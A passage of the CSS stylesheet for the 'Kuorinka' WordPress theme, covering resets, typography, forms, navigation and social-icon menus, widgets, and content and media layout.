Text Domain: kuorinka
Domain Path: /languages/
Tags: blue, white, light, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, responsive-layout, accessibility-ready, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Kuorinka is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
	3.1 - Blockquotes, paragraphs, code, lists, tables
    3.2 - Genericons
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
		5.2.1 - Primary menu
		5.2.2 - Social menu
		5.2.3 - Portfolio and team member menu
	5.3 - Comment and post navigation
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Loop meta
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
13.0 - Layouts
	13.1 - Max-width
	13.2 - Paddings
	13.3 - Media queries
	13.4 - Sidebar layouts
14.0 - Comments
15.0 - Plugins
    15.1 - Jetpack CSS 
	15.2 - Gravity Forms CSS
	15.3 - Webshare CSS
	15.4 - Custom Content Portfolio and Our Team CSS
	15.5 - Soliloquy Slider CSS
16.0 - Right to left support
17.0 - Child theme friendly zone
	17.1 - Font Family
	17.2 - Colors
	17.3 - Backgrounds
	17.4 - Borders
	17.5 - Box Shadows
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box;
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	box-sizing: inherit;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}


/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.4;
	word-wrap: break-word;
}

@media screen and (min-width: 600px) {

	body,
	button,
	input,
	select,
	textarea {
		font-size: 20px;
		font-size: 2rem;
		line-height: 1.5;
	}

}

/* === 2.1 Headers === */

h1,
h2,
h3,
h4,
h5,
h6,
.site-title {
	clear: both;
	font-weight: 400;
	line-height: 1.3333333;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}

h1,
.site-title {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 22px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

@media screen and (min-width: 600px) {

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.site-title {
		line-height: 1.2;
	}

	h1,
	.site-title {
		font-size: 38px;
	}
	h2 {
		font-size: 32px;
	}
	h3 {
		font-size: 28px;
	}
	h4 {
		font-size: 24px;
	}
	h5 {
		font-size: 20px;
	}
	h6 {
		font-size: 18px;
	}

}


.site-branding {
	text-align: center;
}
#site-title {
	margin: 0;
	padding: 20px 0;
}
#site-description {
	font-size: 20px;
	font-size: 2rem;
	text-transform: none;
	padding: 0 0 10px 0;
	margin: 0;
}

#kuorinka-header-image {
	padding: 0;
	margin: 0;	
}


@media screen and (min-width: 900px) {

	.site-branding {
		text-align: left;
	}

	#site-title {
		display: inline-block;
		padding-right: 4%;
		width: 52%;
	}
	#site-description {
		display: inline-block;
	}

}

p {
	margin-bottom: 1.5em;
}
b,
strong {
	font-weight: bold;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background-size: 56px 56px;
	font-size: 18px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	word-wrap: normal;
}
code,
kbd,
tt,
var {
	font-size: 15px;
}
abbr,
acronym {
	cursor: help;
}
mark,
ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}


/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/

/* === 3.1 Blockquotes, paragraphs, code, lists, tables === */

blockquote {
	font-size: 24px;
	font-size: 2.4rem;
	font-style: italic;
	margin: 0 0 1.5em;
	padding: 3%;
}

blockquote blockquote {
	padding: 0.5% 2%;
}
	
blockquote p {
	margin: 20px 0;
	margin: 2rem 0;
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul,
ol {
	margin: 0 0 1.5em 1.5em;
}
ul {
	list-style: circle;
}
ol {
	list-style: decimal;
}
.sidebar ul,
.error404 ul {
	list-style: none;
	margin: 0;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}

/* Tables. */

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em 0;
	width: 100%;
}
th,
td {
	padding: 6px 2%;
}
caption,
th,
td {
	text-align: left;
}
caption {
	margin: 1em 0;
}
th {
	font-weight: bold;
}

/* wp-calendar <table> */

#wp-calendar th,
#wp-calendar td {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 4px 1%;
	text-align: center;
}
#wp-calendar tr:hover td,
#wp-calendar td.pad,
#wp-calendar #prev,
#wp-calendar #next {
	background: transparent;
}
#wp-calendar #prev {
	text-align: left;
}
#wp-calendar #next {
	text-align: right;
}

/* === 3.2 Genericons === */

a[href^="mailto:"]::before,
a[href^="tel:"]::before,
.genericon,
.nav-toggle:before,
.featured-post:before,
.byline .entry-author a::before,
.entry-date a::before,
.comments-link a::before,
.post-edit-link::before,
.entry-permalink a::before,
.post-format-link::before,
.entry-terms::before,
.image-sizes::before,
.chat-author cite::before,
.comment-published::before,
.comment-edit-link::before,
.comment-author::before,
.comment-permalink::before,
.comment-reply-link::before,
.comment-reply-login::before,
.loop-nav a[rel="prev"]::before,
.loop-nav a[rel="next"]::after,
.nav-links .nav-previous a::before,
.nav-links a.prev::before,
.nav-links .nav-next a::after,
.nav-links a.next::after,
a.more-link::after,
#menu-social li a::before,
.widget li::before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

.entry-date a,
.byline .entry-author a,
.entry-permalink a,
.comments-link a {
	margin-right: 8px;
}

a[href^="mailto:"]::before,
a[href^="tel:"]::before,
.entry-date a::before,
.byline .entry-author a::before,
.comments-link a::before,
.comment-reply-link::before,
.entry-permalink a::before,
.entry-terms::before, 
.nav-links .nav-previous a::before,
.nav-links a.prev::before,
.nav-links .nav-next a::after,
.nav-links a.next::after {	
	content: '\f307';
	padding-right: 4px;
	position: relative;
	bottom: 2px;
}

a[href^="mailto:"]::before {
	content: '\f410';
}
a[href^="tel:"]::before {
	content: '\f437';
	bottom: 3px;
}

.byline .entry-author a::before {
	content: '\f304';
}
.entry-permalink a::before {
	content: '\f107';
}
.comments-link a::before {
	content: '\f300';
}
.comment-reply-link::before {
	content: '\f412';
}
.entry-terms::before {
	content: '\f301';
}
.entry-terms.category::before {
	content: '\f301';
}
.entry-terms.post_tag::before {
	content: '\f302';
}
.nav-links .nav-previous a::before,
.nav-links a.prev::before {
	font-size: 20px;
	content: '\f430';
} 
.nav-links .nav-next a::after,
.nav-links a.next::after {
	bottom: 0;
	font-size: 20px;
	content: '\f429';
	padding-left: 4px;
	padding-right: 0;
}
.entry-terms.portfolio::before {
	content: '';
	display: none;
}


/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button {
	border: none;
	border-radius: 2px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	line-height: 1;
	padding: .8em 1em;
	margin-top: 1em;
	transition: all 0.25s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.entry a.portfolio-item-link:hover,
.kuorinka-callout .kuorinka-button:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.entry a.portfolio-item-link:focus,
.kuorinka-callout .kuorinka-button:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.entry a.portfolio-item-link:active,
.kuorinka-callout .kuorinka-button:active {

}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"]::-webkit-search-decoration,
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button {
	display: inline-block;
	margin-top: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	transition: all 0.25s ease-in-out;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

fieldset {
	margin: 0 0 1.5em 0;
	padding: 3%;
}

legend {
	border: 0;
	font-weight: bold;
	margin: 0 0 32px 0;
	margin: 0 0 2rem 0;
	padding: 2%;
	white-space: normal;
}

label {
	font-weight: bold;
}

input {
	display: block;
}
input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
}

input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	display: block;
	padding: 0.75em;
}
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	width: 100%;
}
textarea {
	min-height: 160px;
}


/* Form fields, general styles */

input:focus,
textarea:focus {
	outline: 0;
}


/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/* === 5.1 Links === */

a {
	text-decoration: none;
	transition: all 0.25s ease-in-out;
}
a:visited {
}
a:hover,
a:focus,
a:active {
	text-decoration: underline;
}
a.more-link::after {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	content: '\f429';
	font: normal 1.25em/1 Genericons;
	vertical-align: text-bottom;
}


/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/* === 5.2.1 Primary menu === */

.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation li a,
button#nav-toggle {
	text-decoration: none;
}

.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
	margin-bottom: -58px;
}

@media screen and (min-width: 600px) {

	.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
		margin-bottom: -60px;
	}

}

@media screen and (max-width: 899px) {

	.main-navigation ul {
		width: 100%;
		display: block;
	}

	.main-navigation li {
		width: 100%;
		display: block;
	}
	
	button#nav-toggle {
		border: none;
		border-radius: 0;
		position: relative;
		margin: 0;
		z-index: 100;
	}
	
	.main-navigation li a,
	button#nav-toggle {
		display: block;
		padding: 10px 4%;
		width: 100%;
	}
	button#nav-toggle {
		border-bottom: none;
	}

	#menu-primary ul ul li a {
		padding-left: 9%;
	}
	#menu-primary ul ul ul li a {
		padding-left: 11%;
	}
	#menu-primary ul ul ul ul li a {
		padding-left: 13%;
	}

	.js .main-navigation {
		clip: rect(0 0 0 0);
		max-height: 0;
		position: absolute;
		display: block;
		overflow: hidden;
		zoom: 1;
	}

	.main-navigation.opened {
		max-height: 9999px;
	}

	.disable-pointer-events {
		pointer-events: none !important;
	}

	#nav-toggle {
		-webkit-tap-highlight-color: rgba(0,0,0,0);
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		-o-user-select: none;
		user-select: none;
	}
	button#nav-toggle:before {
		-webkit-font-smoothing: antialiased;
		content: "\f419";
		display: inline-block;
		font: normal 32px/1 Genericons;
		margin: 0 6px 0 0;
		vertical-align: middle;
		width: 32px;
		height: 32px;
	}
	button#nav-toggle.active:before {
		content: "\f405";
	}

}

@media screen and (min-width: 900px) {

	.js .main-navigation {
		position: relative;
	}
	.js .main-navigation.closed {
		max-height: none;
	}
	#nav-toggle {
		display: none;
	}
	
	#menu-primary .wrap {
		padding: 0 4%;
	}
	.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
		margin-bottom: -55px;
	}
	
	#menu-primary ul {
		margin-bottom: 0;
	}
	
	#menu-primary li {
		border: 0;
		display: inline-block;
		height: 48px;
		line-height: 48px;
		position: relative;
	}

	#menu-primary a {
		display: inline-block;
		padding: 0 12px;
		white-space: nowrap;
	}

	#menu-primary ul ul {
		float: left;
		margin: 0;
		position: absolute;
		top: 48px;
		left: -999em;
		z-index: 99999;
		transition-property: opacity, visibility;
		transition-duration: .25s, 0s;
		transition-delay: 0.25s, .25s;
		visibility: hidden;
		opacity: 0;
	}

	#menu-primary li li {
		border: 0;
		display: block;
		height: auto;
		line-height: 1.0909090909;
	}

	#menu-primary ul ul ul {
		left: -999em;
		top: 0;
	}

	#menu-primary ul ul a {
		padding: 18px 12px;
		white-space: normal;
		width: 200px;
	}

	#menu-primary ul li:hover > ul,
	#menu-primary ul li.focus > ul {
		left: auto;
		opacity: 1;
		visibility: visible;
	}

	#menu-primary ul ul li:hover > ul,
	#menu-primary ul ul li.focus > ul {
		left: 100%;
		opacity: 1;
		visibility: visible;
	}

	#menu-primary .menu-item-has-children > a,
	#menu-primary .page_item_has_children > a {
		padding-right: 26px;
	}

	#menu-primary .menu-item-has-children > a:after,
	#menu-primary .page_item_has_children > a:after {
		-webkit-font-smoothing: antialiased;
		content: "\f502";
		display: inline-block;
		font: normal 8px/1 Genericons;
		position: absolute;
		right: 12px;
		top: 22px;
		vertical-align: text-bottom;
	}

	#menu-primary li .menu-item-has-children > a,
	#menu-primary li .page_item_has_children > a {
		padding-right: 20px;
		width: 200px;
	}

	#menu-primary .menu-item-has-children li.menu-item-has-children > a:after,
	#menu-primary .menu-item-has-children li.page_item_has_children > a:after,
	#menu-primary .page_item_has_children li.menu-item-has-children > a:after,
	#menu-primary .page_item_has_children li.page_item_has_children > a:after {
		content: "\f501";
		right: 8px;
		top: 20px;
	}

}

/* === 5.2.2 Social menu === */

#menu-social ul {
	list-style: none;
	padding: 0 0 30px 0;
	margin: 0;
	text-align: center;
}

#menu-social ul li {
	display: inline-block;
}

#menu-social li a::before {
	position: relative;
	font: 32px/1 'Genericons';
	display: inline-block;
	text-decoration: none;
}

/* Social icons. */
#menu-social li a[href*="codepen.io"]::before,
#menu-social li a[href*="digg.com"]::before,
#menu-social li a[href*="dri9f9f9fle.com"]::before,
#menu-social li a[href*="facebook.com"]::before,
#menu-social li a[href*="flickr.com"]::before,
#menu-social li a[href*="plus.google.com"]::before,
#menu-social li a[href*="github.com"]::before,
#menu-social li a[href*="instagram.com"]::before,
#menu-social li a[href*="linkedin.com"]::before,
#menu-social li a[href*="pinterest.com"]::before,
#menu-social li a[href*="polldaddy.com"]::before,
#menu-social li a[href*="getpocket.com"]::before,
#menu-social li a[href*="reddit.com"]::before,
#menu-social li a[href*="skype.com"]::before,
#menu-social li a[href*="skype:"]::before,
#menu-social li a[href*="stumbleupon.com"]::before,
#menu-social li a[href*="tumblr.com"]::before,
#menu-social li a[href*="twitter.com"]::before,
#menu-social li a[href*="vimeo.com"]::before,
#menu-social li a[href*="wordpress.org"]::before,
#menu-social li a[href*="wordpress.com"]::before,
#menu-social li a[href*="youtube.com"]::before {
	display: inline-block;
	content: '\f409';
	color: #c84d29;
	padding:  0 5px 1px 5px;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle;
}
#menu-social li a[href*="codepen.io"]::before {
	content: '\f216';
	color: #fff;
}
#menu-social li a[href*="digg.com"]::before {
	content: '\f221';
	color: #fff;
}
#menu-social li a[href*="dri9f9f9fle.com"]::before {
	content: '\f201';
	color: #ea4c89;
}
#menu-social li a[href*="facebook.com"]::before {
	content: '\f204';
	color: #3b5998;
}
#menu-social li a[href*="flickr.com"]::before {
	content: '\f211';
	color: #ff0084;
}
#menu-social li a[href*="plus.google.com"]::before {
	content: '\f206';
	color: #dd4b39;
}
#menu-social li a[href*="github.com"]::before {
	content: '\f200';
	color: #4183c4;
	}
#menu-social li a[href*="instagram.com"]::before {
	content: '\f215';
	color: #3f729b;
}
#menu-social li a[href*="linkedin.com"]::before {
	content: '\f208';
	color: #0e76a8;
}
#menu-social li a[href*="pinterest.com"]::before {
	content: '\f210';
	color: #c8232c;
}
#menu-social li a[href*="polldaddy.com"]::before {
	content: '\f217';
	color: #bc0b0b;
}
#menu-social li a[href*="getpocket.com"]::before {
	content: '\f224';
	color: #ee4056;
}
#menu-social li a[href*="reddit.com"]::before {
	content: '\f222'; 
	color: #336699;
}
#menu-social li a[href*="skype.com"]::before,
#menu-social li a[href*="skype:"]::before {
	content: '\f220';
	color: #00aff0;
}
#menu-social li a[href*="stumbleupon.com"]::before {
	content: '\f223';
	color: #ff2618;
}
#menu-social li a[href*="tumblr.com"]::before {
	content: '\f214';
	color: #34526f;
}
#menu-social li a[href*="twitter.com"]::before {
	content: '\f202';
	color: #33ccff;
}
#menu-social li a[href*="vimeo.com"]::before {
	content: '\f212';
	color: #1ab7ea;
}
#menu-social li a[href*="wordpress.org"]::before,
#menu-social li a[href*="wordpress.com"]::before {
	content: '\f205';
	color: #21759b;
}
#menu-social li a[href*="youtube.com"]::before {
	content: '\f213';
	color: #c4302b;
}

/* === 5.2.3 Portfolio and team member menu === */

#menu-portfolio ul,
#menu-team-member ul {
	list-style: none;
	padding: 20px 0 0 0;
	margin: 0 0 3px 0;
}
#menu-portfolio ul li,
.single-portfolio_item .entry-terms.portfolio a,
#menu-team-member ul li,
.single-team-member .entry-terms.portfolio a {
	display: inline-block;
	margin-bottom: 3px;
}
#menu-portfolio ul li a,
.single-portfolio_item .entry-terms.portfolio a,
#menu-team-member ul li a,
.single-team-member .entry-terms.portfolio a {
	border-radius: 2px;
	padding: 2px 8px;
}

/* === Comment and post navigation === */

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .pagination,
.site-main .post-navigation {
	clear: both;
	margin: 0 0 1.5em;
	overflow: hidden;
}

.site-main .pagination {
	text-align: center;
}
.site-main .pagination .page-numbers {
	display: inline-block;
	padding: 0.5em 0.75em;
	margin-bottom: 4px;
}
.site-main .pagination .prev.page-numbers,
.site-main .pagination .next.page-numbers {
	display: block;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	margin-bottom: 20px;
	padding-bottom: 20px;
}

@media screen and (min-width: 900px) {

	.comment-navigation .nav-previous,
	.paging-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		margin-bottom: 0;
		padding-bottom: 0;
		width: 50%;
	}
	.comment-navigation .nav-next,
	.paging-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	
	.site-main .pagination .prev.page-numbers,
	.site-main .pagination .next.page-numbers {
		display: inline-block;
	}

}


/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-size: 16px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}


/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5em 1.5em 0;
}
.alignright {
	display: inline;
	float: right;
	margin: 0 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}


/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry:before,
.entry:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-branding:before,
.site-branding:after,
#kuorinka-header-image:before,
#kuorinka-header-image:after,
#site-navigation .wrap:before,
#site-navigation .wrap:after,
.navigation:before,
.navigation:after,
#content .wrap:before,
#content .wrap:after,
.site-content:before,
.site-content:after,
.entry-summary:before,
.entry-summary:after,
#sidebar-subsidiary:before,
#sidebar-subsidiary:after,
#sidebar-subsidiary .wrap:before,
#sidebar-subsidiary .wrap:after,
#sidebar-front-page:before,
#sidebar-front-page:after,
#sidebar-front-page .wrap:before,
#sidebar-front-page .wrap:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-branding:after,
#kuorinka-header-image:after,
#site-navigation .wrap:after,
.navigation:after,
#content .wrap:after,
.site-content:after,
.entry-summary:after,
#sidebar-subsidiary:after,
#sidebar-subsidiary .wrap:after,
#sidebar-front-page:after,
#sidebar-front-page .wrap:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0 0 1.5em;
}
#sidebar-header .widget {
	margin: 0;
	padding: 1.5em 0;
}

.widget-title {
	font-size: 22px;
	padding: 3%;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.search-submit {
	margin-bottom: 30px;
}
.widget_search .search-submit {
	display: none;
}

.widget ul > li::before {
	content: '\f432';
	font-size: 12px;
	margin-bottom: 2px;
	margin-right: 6px;
	vertical-align: middle;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/* === 10.1 Posts and pages === */

.sticky,
.sticky.entry {
	padding: 3%;
}
.entry {
	padding: 0 0 1.5em;
	margin: 0 0 1.5em;
}
.kuorinka-front-page-content .entry {
	padding: 0;
	margin: 0;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links a {
	display: inline-block;
	margin-bottom: 4px;
	padding: 0.5em 1em;
}

.entry-header .entry-title {
	margin-top: 20px;
	padding-bottom: 20px;
}
.page-template-pagesfront-page-php .entry-header .entry-title {
	border-bottom: none;
	padding-bottom: 0;
	margin-top: 0;
}
.page-template-default .entry-header .entry-title,
.single .entry-header .entry-title {
	margin-top: 0;
}

/* Callout in front page. */
.kuorinka-callout {
	padding: 3%;
	margin-bottom: 1.5em;
	text-align: center;
}

.single-attachment .entry-title {
	text-align: center;
}

.thumbnail {
	margin: 0 0 1em 0;
}
.page-template-pagesfront-page-php .thumbnail {
	border-radius: 50%;
}

.kuorinka-front-page-posts .entry-title {
	font-size: 22px;
}
#sidebar-front-page {
	text-align: center;
}
.sidebar .genericon,
.sidebar .genericon::before,
.kuorinka-front-page-content .genericon,
.kuorinka-front-page-content .genericon::before {
	font-size: 64px;
	width: 64px;
	height: 64px;
	margin: 0 auto;
}
/* WP text menu widget. Also default. */
#sidebar-front-page .widget_text .genericon.genericon-front-page-widget::before,
#sidebar-front-page .genericon.genericon-front-page-widget::before {
	content: '\f409';
}
/* WP RSS menu widget. */
#sidebar-front-page .widget_rss .genericon.genericon-front-page-widget::before {
	content: '\f413';
}
/* WP nav menu widget. */
#sidebar-front-page .widget_nav_menu .genericon.genericon-front-page-widget::before {
	content: '\f419';
}
/* WordPress other widgets. */
#sidebar-front-page .widget_archive .genericon.genericon-front-page-widget::before {
	content: '\f303';
}
#sidebar-front-page .widget_calendar .genericon.genericon-front-page-widget::before {
	content: '\f307';
}
#sidebar-front-page .widget_categories .genericon.genericon-front-page-widget::before {
	content: '\f301';
}
#sidebar-front-page .widget_links .genericon.genericon-front-page-widget::before {
	content: '\f107';
}
#sidebar-front-page .widget_meta .genericon.genericon-front-page-widget::before {
	content: '\f455';
}
#sidebar-front-page .widget_pages .genericon.genericon-front-page-widget::before {
	content: '\f443';
}
#sidebar-front-page .widget_recent_comments .genericon.genericon-front-page-widget::before {
	content: '\f300';
}
#sidebar-front-page .widget_recent_entries .genericon.genericon-front-page-widget::before {
	content: '\f411';
}
#sidebar-front-page .widget_search .genericon.genericon-front-page-widget::before {
	content: '\f400';
}
#sidebar-front-page .widget_tag_cloud .genericon.genericon-front-page-widget::before {
	content: '\f302';
}
#sidebar-front-page .widget_text .genericon.genericon-front-page-widgetbefore {
	content: '\f100';
}

@media screen and (min-width: 480px) {

	.page-template-pagesfront-page-php  .thumbnail {
		float: right;
		margin: 0 0 1em 1.125em;
	}

}

@media screen and (min-width: 608px) {

	/* Front page post grid. */
	.page-template-pagesfront-page-php #kuorinka-front-page-posts {
		margin-left: -5%;
	}
	.page-template-pagesfront-page-php #kuorinka-front-page-posts > .entry {
		float: left;
		padding-left: 5%;
		width: 50%;
	}
	.page-template-pagesfront-page-php #kuorinka-front-page-posts > .entry:nth-of-type(2n+3) {
		clear: left;
	}

}

/* === 10.2 Asides === */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

.format-status .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 30px 30px 0;
}
.format-status .entry-content {
	margin-top: 18px;
}

.mejs-container {
	margin-bottom: 1.5em;
}

/* === 10.3 Loop meta === */

.loop-meta {
	padding-bottom: 1.5em;
	margin-bottom: 1.5em;
}
.loop-title {
	margin: 0;
}
.loop-description {
	font-style: italic;
	margin-top: 1.5em;
}


/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* === 12.1 Captions === */

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
